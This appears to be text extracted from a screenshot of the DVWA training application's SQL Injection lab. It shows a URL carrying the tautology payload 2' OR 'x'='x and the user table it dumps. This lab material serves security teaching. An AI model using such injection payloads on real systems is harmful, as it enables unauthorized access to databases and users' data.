 403 Forbidden
Vulnerability: SQL Injection :
103.19.208.238/vulnerabilities/sqli/?id=2'+OR+'x'+%3D'x&Submi
Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID:
Submit
ID: 2' OR 'x' ='x
First name: admin
Surname: admin
ID: 2' OR 'x' ='x
First name: Gordon
Surname: Brown
ID: 2' OR 'x' ='x
First name: Hack
Surname: Me
ID: 2' OR 'x' ='x
First name: Pablo
Surname: Picasso
ID: 2' OR 'x' ='x
First name: Bob
Surname: Smith